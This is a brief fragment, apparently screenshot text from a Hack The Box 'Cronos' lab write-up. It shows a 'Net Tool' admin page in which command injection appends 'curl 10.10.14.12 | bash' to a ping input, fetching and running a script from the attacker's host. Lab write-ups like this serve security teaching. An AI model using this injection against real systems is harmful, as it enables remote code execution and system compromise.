 admin.cronos.htb/welcome.php
Net Tool v0.1
ping .12; curl 10.10.14.12 | bash Execute!
PING 10.10.14.12 (10.10.14.12) 56(84) bytes of data.
64 bytes from 10.10.14.12: icmp_seq=1 ttl=63 time=94.3 ms
--- 10.10.14.12 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 94.354/94.354/94.354/0.000 ms
Sign Out